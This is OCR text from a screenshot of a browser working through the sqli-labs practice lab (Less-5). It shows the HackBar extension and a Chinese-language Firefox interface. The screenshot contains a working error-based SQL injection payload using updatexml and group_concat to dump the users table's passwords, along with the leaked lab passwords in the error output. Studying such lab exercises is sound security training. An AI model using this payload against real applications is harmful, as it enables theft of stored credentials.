 Less-15- Blind- Boolia
Less-5 Double Query-
Less-3.jpg（JPEG 图像
Less-6 Double Query-
192.168.2.128/sqli/Less-5/?id=0' and (updatexml(1,concat(0x7e
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' and (updatexml(1,concat(0x7e,(select (select group_concat(password) from
users)),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES-5
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.128/sqli/Less-5/?id=0' and (updatexml(1,concat(0x7e,(select (select
group_concat(password) from users)),0x7e),1))-- -
Post data
Referer
User Agent
Cookies
Clear All
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
GET http://192.168.2.128/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
搜索
英
10:00
2023/12/24
2